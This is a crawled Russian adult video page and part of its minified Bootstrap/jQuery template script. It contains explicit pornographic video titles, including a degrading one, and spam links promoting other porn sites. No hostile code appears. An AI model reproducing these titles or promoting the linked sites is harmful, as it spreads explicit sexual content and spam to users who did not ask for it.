

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://www.russianfap.net/22890-porno-video-lesbiyskiy-oralnyy-seks-bryunetok.html
body_size: 4284
content:
<!DOCTYPE HTML>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Порно видео - Лесбийский оральный секс брюнеток</title>
<meta name="description" content="Лесбийские оральный секс" />
<script type="e709a120491b09c201d9014e-text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;17"></script>
<script type="e709a120491b09c201d9014e-text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/masha/masha.js&amp;17"></script>
	<link type="text/css" rel="stylesheet" href="/templates/HomeTube/css/style.css?v=2" />
    <meta name="mobile-web-app-capable" content="yes">
<meta name="application-name" content="russianfap">
<meta name="viewport" content="width=device-width, user-scalable=0">
<meta name="theme-color" content="#232323">
<meta name="msapplication-navbutton-color" content="#232323">
<meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
<link rel="shortcut icon" href="https://web.archive.org/web/20230209115314im_/https://russianfap.net/templates/Theme/images/favicon.png"/>

	<!--[if lt IE 9]>
	<script src="/templates/HomeTube/js/html5shiv.js"></script>
	<script src="/templates/HomeTube/js/respond.min.js"></script>
	<![endif]-->
	<script type="e709a120491b09c201d9014e-text/javascript" src="/templates/HomeTube/js/template.function.min.js"></script>
</head>
<body>

<header class="header">
<p class="affixed">
		
		<a data-toggle="modal" data-target="#login" href="#" class="icon-login"><span>Войти</span></a>
		<a href="/index.php?do=register" class="icon-edit"><span>Регистрация</span></a>
	</p>

	 
	</nav>	
</header>
<!-- /header -->

<div class="search">
	<form method="post" action="">
		<input type="hidden" name="do" value="search" />
		<input type="hidden" name="subaction" value="search" />
		<input class="searchbox" type="text" value="" placeholder="Поиск" id="story" name="story" />
		<input type="submit" value="" />
	</form>
</div>
<!-- /search -->

<section class="content">
    
		
          
      

		
			
        
			
		
			
		<div id='dle-content'>

<meta property="ya:ovs:adult" content="yes">
<meta property="og:site_name" content="www.russianfap.net">
<meta property="og:title" content="Порно видео - Лесбийский оральный секс брюнеток">
<meta property="og:image" content="https://www.russianfap.net/uploads/thumbs/2016-11-20/22890/redt_00.jpg">
<meta property="ya:ovs:upload_date" content="20-11-2016, 03:57">
<meta property="og:type" content="video.other">
<meta property="og:video:type" content="video/mp4">
<meta property="ya:ovs:status" content="published">
<meta property="ya:ovs:allow_embed" content="true">
<meta property="og:video" content="https://video.porno.sexy/videos.php?vid=redt_MTgxODY2MQ==" />
<meta property="og:url" content="https://www.russianfap.net/22890-porno-video-lesbiyskiy-oralnyy-seks-bryunetok.html">


<div class="player-left">
	<div class="playerWrapper">
		<h1 class="player-title">Порно видео - Лесбийский оральный секс брюнеток</h1>
		<div class="player" id="player">
        
 <noindex>  
 <iframe src="https://video.porno.sexy/videos.php?vid=redt_MTgxODY2MQ==&amp;tpl=UP&amp;img=https://www.russianfap.net/uploads/thumbs/2016-11-20/22890/redt_00.jpg&amp;title=Порно видео - Лесбийский оральный секс брюнеток" allowtransparency="true" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"  marginheight="0" marginwidth="0" frameborder="0" height="480" scrolling="no" width="100%"></iframe>
</noindex> 

        
        </div>
		<div class="playerNavbar">
			
			

			<span class="frating ratingStars"><div id='ratig-layer-22890'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:0%;">0</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('1', '22890'); return false;" data-cf-modified-e709a120491b09c201d9014e-="">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('2', '22890'); return false;" data-cf-modified-e709a120491b09c201d9014e-="">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('3', '22890'); return false;" data-cf-modified-e709a120491b09c201d9014e-="">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('4', '22890'); return false;" data-cf-modified-e709a120491b09c201d9014e-="">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="if (!window.__cfRLUnblockHandlers) return false; doRate('5', '22890'); return false;" data-cf-modified-e709a120491b09c201d9014e-="">5</a></li>
		</ul>
</div></div></span>
		</div>
		<div class="playerInfo player-sleft">
			<h3>Описание</h3>
			<span>Лесбийские оральный секс брюнеток</span>
		</div>
		<div class="playerInfo player-sright">
			<h3>Информация</h3>
			<ul>
				<li>Добавлено: 20-11-2016</li>
				<li>Время: 13:52</li>
				<li>Просмотров: 948</li>
				<li class="categories">Категория: <a href="https://www.russianfap.net/lesbiyanki/">Бисексуалки</a></li>
                
                Для любителей русского порно, вот ссылочка на порно раздел: <a href="https://erkiss.live/categories/russian_porn"><span style="color: #713062;">русское порно</span></a> Много русского порно можно скачать себе в телефончик.<br/><a href="https://pornolomka.org/"><span style=" font-weight: bold; ">pornolomka</span></a> online shop<br/><a href="https://mindfuck.dev">https://mindfuck.dev</a><br/>Если любите настоящее домашнее и любительское <a href="https://droch.pro/russkoe-porno/"><span style="">русское порно фото</span></a> , то загляните на Droch.pro - там огромный выбор свежих подборок с русскими девушками и парами.<br/> 
			</ul>
		</div>
	</div>
	<div class="comments row">
		<h3>Комментарии</h3>
		Комментариев пока нет. Станьте первым!    
		<ul class="ul-comments block cf" id="ul-comments"><!--dlecomments--></ul>
		<!--dleaddcomments-->
	</div>
</div>
<div class="player-right">

    <!--тизер-->
              
    
    
</div>
		
<h2 class="cl">Похожее видео</h2>
<ul class="block"><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/22769-porno-video-krasivye-lesbiyskie-zabavy-devochek.html" title="Порно видео - Красивые лесбийские забавы девочек">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-11-14/22769/redt_00.jpg" alt="Порно видео - Красивые лесбийские забавы девочек" title="Порно видео - Красивые лесбийские забавы девочек" width="320" height="240" />
		</span>
		<strong class="itemLength">8:28</strong>
		<span class="details">					
			<em title="Порно видео - Красивые лесбийские забавы девочек">Порно видео - Красивые лесбийские забавы девочек</em>
			<small>Бисексуалки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/22535-porno-video-lesbiyskiy-anilingus-v-hd-chast-1.html" title="Порно видео Лесбийский анилингус в HD часть 1">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-11-08/22535/redt_00.jpg" alt="Порно видео Лесбийский анилингус в HD часть 1" title="Порно видео Лесбийский анилингус в HD часть 1" width="320" height="240" />
		</span>
		<strong class="itemLength">8:27</strong>
		<span class="details">					
			<em title="Порно видео Лесбийский анилингус в HD часть 1">Порно видео Лесбийский анилингус в HD часть 1</em>
			<small>Бисексуалки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/22259-porno-video-nyashnye-devochki-vpervye-v-lesbi-seks-vtroem.html" title="Порно видео Няшные девочки впервые в лесби секс втроем">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-10-23/22259/redt_00.jpg" alt="Порно видео Няшные девочки впервые в лесби секс втроем" title="Порно видео Няшные девочки впервые в лесби секс втроем" width="320" height="240" />
		</span>
		<strong class="itemLength">8:46</strong>
		<span class="details">					
			<em title="Порно видео Няшные девочки впервые в лесби секс втроем">Порно видео Няшные девочки впервые в лесби секс втроем</em>
			<small>Бисексуалки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/21557-porno-video-lesbiyskiy-seks-v-garazhe.html" title="Порно видео Лесбийский секс в гараже">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-09-21/21557/redt_00.jpg" alt="Порно видео Лесбийский секс в гараже" title="Порно видео Лесбийский секс в гараже" width="320" height="240" />
		</span>
		<strong class="itemLength">4:47</strong>
		<span class="details">					
			<em title="Порно видео Лесбийский секс в гараже">Порно видео Лесбийский секс в гараже</em>
			<small>Бисексуалки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/20984-porno-video-lesbiyskiy-orgazm-orgazm-kiski-na-lico-podruzhki.html" title="Порно видео Лесбийский оргазм - Оргазм киски на лицо подружки">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-08-22/20984/redt_00.jpg" alt="Порно видео Лесбийский оргазм - Оргазм киски на лицо подружки" title="Порно видео Лесбийский оргазм - Оргазм киски на лицо подружки" width="320" height="240" />
		</span>
		<strong class="itemLength">10:32</strong>
		<span class="details">					
			<em title="Порно видео Лесбийский оргазм - Оргазм киски на лицо подружки">Порно видео Лесбийский оргазм - Оргазм киски на лицо подружки</em>
			<small>Бисексуалки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/20027-porno-video-seks-lesbiyanok-na-publichnoy-scene.html" title="Порно видео Секс лесбиянок на публичной сцене">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-07-23/20027/redt_00.jpg" alt="Порно видео Секс лесбиянок на публичной сцене" title="Порно видео Секс лесбиянок на публичной сцене" width="320" height="240" />
		</span>
		<strong class="itemLength">13:13</strong>
		<span class="details">					
			<em title="Порно видео Секс лесбиянок на публичной сцене">Порно видео Секс лесбиянок на публичной сцене</em>
			<small>Бисексуалки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/17869-dve-lesbiyskie-analnye-blyadi.html" title="Две лесбийские анальные бляди">
		<span class="thumb">
<img id="thumb_{news-id}_4" src="/uploads/thumbs/2016-05-25/17869/redt_00.jpg" alt="Две лесбийские анальные бляди" title="Две лесбийские анальные бляди" width="320" height="240" />
		</span>
		<strong class="itemLength">0:53</strong>
		<span class="details">					
			<em title="Две лесбийские анальные бляди">Две лесбийские анальные бляди</em>
			<small>Бисексуалки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="https://www.russianfap.net/4202-lesbiyskie-igry-zheny-s-podruzhkoy-.html" title="Лесбийские игры жены с подружкой.">
		<span class="thumb">
<img id="thumb_{news-id}_2" src="/uploads/thumbs/2015-08-25/4202/24vid_00.jpg" alt="Лесбийские игры жены с подружкой." title="Лесбийские игры жены с подружкой." width="320" height="240" />
		</span>
		<strong class="itemLength">1 РјРёРЅ.</strong>
		<span class="details">					
			<em title="Лесбийские игры жены с подружкой.">Лесбийские игры жены с подружкой.</em>
			<small>Бисексуалки</small>
		</span>
		<img src="/templates/HomeTube/images/play.gif" class="noborder" />
	</a>
</div></ul>
</div>
		
			
		
    
    <!-- /left -->

    
</section>


<div class="prefooter">

</div>

<footer class="footer">
	
    

	<p>
		<strong><a href="/">www.russianfap.net</a> &copy; Copyright 2024 </strong>
	</p>
	<p>
		  "На сайте www.russianfap.net" Материалы что могут быть восприняты неоднозначно, 
        являются постановочными и все    
				<a href="/">www.russianfap.net</a>
                 
        являются совершеннолетними на момент съемок.

    </p>
</footer>
    
    	<link type="text/css" rel="stylesheet" href="/templates/HomeTube/css/engine.css" />
    
    
               <script type="e709a120491b09c201d9014e-text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
    ";"+Math.random();//--></script>
        
 <script src='https://uk.porno.sexy/players/js/code.php' type="e709a120491b09c201d9014e-text/javascript"></script>    
   <script src='https://uk.porno.sexy/js/code.php' type="e709a120491b09c201d9014e-text/javascript"></script>
       

<script type="e709a120491b09c201d9014e-text/javascript">

var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'HomeTube';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
</script>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e709a120491b09c201d9014e-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4cb21d9e9b1e445a9eb085e3462e0533","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.russianfap.net/templates/HomeTube/js/template.function.min.js
body_size: 11985
content:
function changepic(t,i){var e=0;if(stat[i]){for(;(0==pics[i][t]||t>=9)&&100>e;)t>=5?t=0:t++,e++;pic[i][t].complete?(document.getElementById(i).src=pic[i][t].src,setTimeout("changepic("+(t+1)+",'"+i+"')",750)):setTimeout("changepic("+t+",'"+i+"')",20)}}function loadpic(t,i,e){stat[i]&&(pic[i][e].src=t)}function startm(t,i,e){stat[t]=1;for(var o,s,n=1,r=0;10>r;r++)1==pics[t][r]&&(pic[t][r]=new Image,o=r+1,s=o,n?(n=0,loadpic(i+s+e,t,r)):setTimeout("loadpic('"+i+s+e+"','"+t+"',"+r+")",50*r));changepic(0,t)}function endm(t){stat[t]=0}function validateStep(){var t=!0;if(""==document.forms.stepform.title.value)var t=!1;if(""==document.forms.stepform.description.value)var t=!1;if(""==document.forms.stepform.keywords.value)var t=!1;t?document.getElementById("submitb").disabled=!1:document.getElementById("submitb").disabled=!0}if(jQuery.base64=function(t){function i(t,i){var e=r.indexOf(t.charAt(i));if(-1===e)throw"Cannot decode base64";return e}function e(t){var e,o,s=0,r=t.length,l=[];if(t=String(t),0===r)return t;if(r%4!==0)throw"Cannot decode base64";for(t.charAt(r-1)===n&&(s=1,t.charAt(r-2)===n&&(s=2),r-=4),e=0;r>e;e+=4)o=i(t,e)<<18|i(t,e+1)<<12|i(t,e+2)<<6|i(t,e+3),l.push(String.fromCharCode(o>>16,o>>8&255,255&o));switch(s){case 1:o=i(t,e)<<18|i(t,e+1)<<12|i(t,e+2)<<6,l.push(String.fromCharCode(o>>16,o>>8&255));break;case 2:o=i(t,e)<<18|i(t,e+1)<<12,l.push(String.fromCharCode(o>>16))}return l.join("")}function o(t,i){var e=t.charCodeAt(i);if(e>255)throw"INVALID_CHARACTER_ERR: DOM Exception 5";return e}function s(t){if(1!==arguments.length)throw"SyntaxError: exactly one argument required";t=String(t);var i,e,s=[],l=t.length-t.length%3;if(0===t.length)return t;for(i=0;l>i;i+=3)e=o(t,i)<<16|o(t,i+1)<<8|o(t,i+2),s.push(r.charAt(e>>18)),s.push(r.charAt(e>>12&63)),s.push(r.charAt(e>>6&63)),s.push(r.charAt(63&e));switch(t.length-l){case 1:e=o(t,i)<<16,s.push(r.charAt(e>>18)+r.charAt(e>>12&63)+n+n);break;case 2:e=o(t,i)<<16|o(t,i+1)<<8,s.push(r.charAt(e>>18)+r.charAt(e>>12&63)+r.charAt(e>>6&63)+n)}return s.join("")}var n="=",r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",l="1.0";return{decode:e,encode:s,VERSION:l}}(jQuery),"undefined"==typeof jQuery)throw new Error("Bootstrap's JavaScript requires jQuery");+function(t){"use strict";var i=t.fn.jquery.split(" ")[0].split(".");if(i[0]<2&&i[1]<9||1==i[0]&&9==i[1]&&i[2]<1)throw new Error("Bootstrap's JavaScript requires jQuery version 1.9.1 or higher")}(jQuery),+function(t){"use strict";function i(i,o){return this.each(function(){var s=t(this),n=s.data("bs.modal"),r=t.extend({},e.DEFAULTS,s.data(),"object"==typeof i&&i);n||s.data("bs.modal",n=new e(this,r)),"string"==typeof i?n[i](o):r.show&&n.show(o)})}var e=function(i,e){this.options=e,this.$body=t(document.body),this.$element=t(i),this.$dialog=this.$element.find(".modal-dialog"),this.$backdrop=null,this.isShown=null,this.originalBodyPad=null,this.scrollbarWidth=0,this.ignoreBackdropClick=!1,this.options.remote&&this.$element.find(".modal-content").load(this.options.remote,t.proxy(function(){this.$element.trigger("loaded.bs.modal")},this))};e.VERSION="3.3.5",e.TRANSITION_DURATION=300,e.BACKDROP_TRANSITION_DURATION=150,e.DEFAULTS={backdrop:!0,keyboard:!0,show:!0},e.prototype.toggle=function(t){return this.isShown?this.hide():this.show(t)},e.prototype.show=function(i){var o=this,s=t.Event("show.bs.modal",{relatedTarget:i});this.$element.trigger(s),this.isShown||s.isDefaultPrevented()||(this.isShown=!0,this.checkScrollbar(),this.setScrollbar(),this.$body.addClass("modal-open"),this.escape(),this.resize(),this.$element.on("click.dismiss.bs.modal",'[data-dismiss="modal"]',t.proxy(this.hide,this)),this.$dialog.on("mousedown.dismiss.bs.modal",function(){o.$element.one("mouseup.dismiss.bs.modal",function(i){t(i.target).is(o.$element)&&(o.ignoreBackdropClick=!0)})}),this.backdrop(function(){var s=t.support.transition&&o.$element.hasClass("fade");o.$element.parent().length||o.$element.appendTo(o.$body),o.$element.show().scrollTop(0),o.adjustDialog(),s&&o.$element[0].offsetWidth,o.$element.addClass("in"),o.enforceFocus();var n=t.Event("shown.bs.modal",{relatedTarget:i});s?o.$dialog.one("bsTransitionEnd",function(){o.$element.trigger("focus").trigger(n)}).emulateTransitionEnd(e.TRANSITION_DURATION):o.$element.trigger("focus").trigger(n)}))},e.prototype.hide=function(i){i&&i.preventDefault(),i=t.Event("hide.bs.modal"),this.$element.trigger(i),this.isShown&&!i.isDefaultPrevented()&&(this.isShown=!1,this.escape(),this.resize(),t(document).off("focusin.bs.modal"),this.$element.removeClass("in").off("click.dismiss.bs.modal").off("mouseup.dismiss.bs.modal"),this.$dialog.off("mousedown.dismiss.bs.modal"),t.support.transition&&this.$element.hasClass("fade")?this.$element.one("bsTransitionEnd",t.proxy(this.hideModal,this)).emulateTransitionEnd(e.TRANSITION_DURATION):this.hideModal())},e.prototype.enforceFocus=function(){t(document).off("focusin.bs.modal").on("focusin.bs.modal",t.proxy(function(t){this.$element[0]===t.target||this.$element.has(t.target).length||this.$element.trigger("focus")},this))},e.prototype.escape=function(){this.isShown&&this.options.keyboard?this.$element.on("keydown.dismiss.bs.modal",t.proxy(function(t){27==t.which&&this.hide()},this)):this.isShown||this.$element.off("keydown.dismiss.bs.modal")},e.prototype.resize=function(){this.isShown?t(window).on("resize.bs.modal",t.proxy(this.handleUpdate,this)):t(window).off("resize.bs.modal")},e.prototype.hideModal=function(){var t=this;this.$element.hide(),this.backdrop(function(){t.$body.removeClass("modal-open"),t.resetAdjustments(),t.resetScrollbar(),t.$element.trigger("hidden.bs.modal")})},e.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove(),this.$backdrop=null},e.prototype.backdrop=function(i){var o=this,s=this.$element.hasClass("fade")?"fade":"";if(this.isShown&&this.options.backdrop){var n=t.support.transition&&s;if(this.$backdrop=t(document.createElement("div")).addClass("modal-backdrop "+s).appendTo(this.$body),this.$element.on("click.dismiss.bs.modal",t.proxy(function(t){return this.ignoreBackdropClick?void(this.ignoreBackdropClick=!1):void(t.target===t.currentTarget&&("static"==this.options.backdrop?this.$element[0].focus():this.hide()))},this)),n&&this.$backdrop[0].offsetWidth,this.$backdrop.addClass("in"),!i)return;n?this.$backdrop.one("bsTransitionEnd",i).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):i()}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass("in");var r=function(){o.removeBackdrop(),i&&i()};t.support.transition&&this.$element.hasClass("fade")?this.$backdrop.one("bsTransitionEnd",r).emulateTransitionEnd(e.BACKDROP_TRANSITION_DURATION):r()}else i&&i()},e.prototype.handleUpdate=function(){this.adjustDialog()},e.prototype.adjustDialog=function(){var t=this.$element[0].scrollHeight>document.documentElement.clientHeight;this.$element.css({paddingLeft:!this.bodyIsOverflowing&&t?this.scrollbarWidth:"",paddingRight:this.bodyIsOverflowing&&!t?this.scrollbarWidth:""})},e.prototype.resetAdjustments=function(){this.$element.css({paddingLeft:"",paddingRight:""})},e.prototype.checkScrollbar=function(){var t=window.innerWidth;if(!t){var i=document.documentElement.getBoundingClientRect();t=i.right-Math.abs(i.left)}this.bodyIsOverflowing=document.body.clientWidth<t,this.scrollbarWidth=this.measureScrollbar()},e.prototype.setScrollbar=function(){var t=parseInt(this.$body.css("padding-right")||0,10);this.originalBodyPad=document.body.style.paddingRight||"",this.bodyIsOverflowing&&this.$body.css("padding-right",t+this.scrollbarWidth)},e.prototype.resetScrollbar=function(){this.$body.css("padding-right",this.originalBodyPad)},e.prototype.measureScrollbar=function(){var t=document.createElement("div");t.className="modal-scrollbar-measure",this.$body.append(t);var i=t.offsetWidth-t.clientWidth;return this.$body[0].removeChild(t),i};var o=t.fn.modal;t.fn.modal=i,t.fn.modal.Constructor=e,t.fn.modal.noConflict=function(){return t.fn.modal=o,this},t(document).on("click.bs.modal.data-api",'[data-toggle="modal"]',function(e){var o=t(this),s=o.attr("href"),n=t(o.attr("data-target")||s&&s.replace(/.*(?=#[^\s]+$)/,"")),r=n.data("bs.modal")?"toggle":t.extend({remote:!/#/.test(s)&&s},n.data(),o.data());o.is("a")&&e.preventDefault(),n.one("show.bs.modal",function(t){t.isDefaultPrevented()||n.one("hidden.bs.modal",function(){o.is(":visible")&&o.trigger("focus")})}),i.call(n,r,this)})}(jQuery),+function(t){"use strict";function i(i){return this.each(function(){var o=t(this),s=o.data("bs.affix"),n="object"==typeof i&&i;s||o.data("bs.affix",s=new e(this,n)),"string"==typeof i&&s[i]()})}var e=function(i,o){this.options=t.extend({},e.DEFAULTS,o),this.$target=t(this.options.target).on("scroll.bs.affix.data-api",t.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",t.proxy(this.checkPositionWithEventLoop,this)),this.$element=t(i),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};e.VERSION="3.3.5",e.RESET="affix affix-top affix-bottom",e.DEFAULTS={offset:0,target:window},e.prototype.getState=function(t,i,e,o){var s=this.$target.scrollTop(),n=this.$element.offset(),r=this.$target.height();if(null!=e&&"top"==this.affixed)return e>s?"top":!1;if("bottom"==this.affixed)return null!=e?s+this.unpin<=n.top?!1:"bottom":t-o>=s+r?!1:"bottom";var l=null==this.affixed,a=l?s:n.top,d=l?r:i;return null!=e&&e>=s?"top":null!=o&&a+d>=t-o?"bottom":!1},e.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(e.RESET).addClass("affix");var t=this.$target.scrollTop(),i=this.$element.offset();return this.pinnedOffset=i.top-t},e.prototype.checkPositionWithEventLoop=function(){setTimeout(t.proxy(this.checkPosition,this),1)},e.prototype.checkPosition=function(){if(this.$element.is(":visible")){var i=this.$element.height(),o=this.options.offset,s=o.top,n=o.bottom,r=Math.max(t(document).height(),t(document.body).height());"object"!=typeof o&&(n=s=o),"function"==typeof s&&(s=o.top(this.$element)),"function"==typeof n&&(n=o.bottom(this.$element));var l=this.getState(r,i,s,n);if(this.affixed!=l){null!=this.unpin&&this.$element.css("top","");var a="affix"+(l?"-"+l:""),d=t.Event(a+".bs.affix");if(this.$element.trigger(d),d.isDefaultPrevented())return;this.affixed=l,this.unpin="bottom"==l?this.getPinnedOffset():null,this.$element.removeClass(e.RESET).addClass(a).trigger(a.replace("affix","affixed")+".bs.affix")}"bottom"==l&&this.$element.offset({top:r-i-n})}};var o=t.fn.affix;t.fn.affix=i,t.fn.affix.Constructor=e,t.fn.affix.noConflict=function(){return t.fn.affix=o,this},t(window).on("load",function(){t('[data-spy="affix"]').each(function(){var e=t(this),o=e.data();o.offset=o.offset||{},null!=o.offsetBottom&&(o.offset.bottom=o.offsetBottom),null!=o.offsetTop&&(o.offset.top=o.offsetTop),i.call(e,o)})})}(jQuery),+function(t){"use strict";function i(i){var e,o=i.attr("data-target")||(e=i.attr("href"))&&e.replace(/.*(?=#[^\s]+$)/,"");return t(o)}function e(i){return this.each(function(){var e=t(this),s=e.data("bs.collapse"),n=t.extend({},o.DEFAULTS,e.data(),"object"==typeof i&&i);!s&&n.toggle&&/show|hide/.test(i)&&(n.toggle=!1),s||e.data("bs.collapse",s=new o(this,n)),"string"==typeof i&&s[i]()})}var o=function(i,e){this.$element=t(i),this.options=t.extend({},o.DEFAULTS,e),this.$trigger=t('[data-toggle="collapse"][href="#'+i.id+'"],[data-toggle="collapse"][data-target="#'+i.id+'"]'),this.transitioning=null,this.options.parent?this.$parent=this.getParent():this.addAriaAndCollapsedClass(this.$element,this.$trigger),this.options.toggle&&this.toggle()};o.VERSION="3.3.5",o.TRANSITION_DURATION=350,o.DEFAULTS={toggle:!0},o.prototype.dimension=function(){var t=this.$element.hasClass("width");return t?"width":"height"},o.prototype.show=function(){if(!this.transitioning&&!this.$element.hasClass("in")){var i,s=this.$parent&&this.$parent.children(".panel").children(".in, .collapsing");if(!(s&&s.length&&(i=s.data("bs.collapse"),i&&i.transitioning))){var n=t.Event("show.bs.collapse");if(this.$element.trigger(n),!n.isDefaultPrevented()){s&&s.length&&(e.call(s,"hide"),i||s.data("bs.collapse",null));var r=this.dimension();this.$element.removeClass("collapse").addClass("collapsing")[r](0).attr("aria-expanded",!0),this.$trigger.removeClass("collapsed").attr("aria-expanded",!0),this.transitioning=1;var l=function(){this.$element.removeClass("collapsing").addClass("collapse in")[r](""),this.transitioning=0,this.$element.trigger("shown.bs.collapse")};if(!t.support.transition)return l.call(this);var a=t.camelCase(["scroll",r].join("-"));this.$element.one("bsTransitionEnd",t.proxy(l,this)).emulateTransitionEnd(o.TRANSITION_DURATION)[r](this.$element[0][a])}}}},o.prototype.hide=function(){if(!this.transitioning&&this.$element.hasClass("in")){var i=t.Event("hide.bs.collapse");if(this.$element.trigger(i),!i.isDefaultPrevented()){var e=this.dimension();this.$element[e](this.$element[e]())[0].offsetHeight,this.$element.addClass("collapsing").removeClass("collapse in").attr("aria-expanded",!1),this.$trigger.addClass("collapsed").attr("aria-expanded",!1),this.transitioning=1;var s=function(){this.transitioning=0,this.$element.removeClass("collapsing").addClass("collapse").trigger("hidden.bs.collapse")};return t.support.transition?void 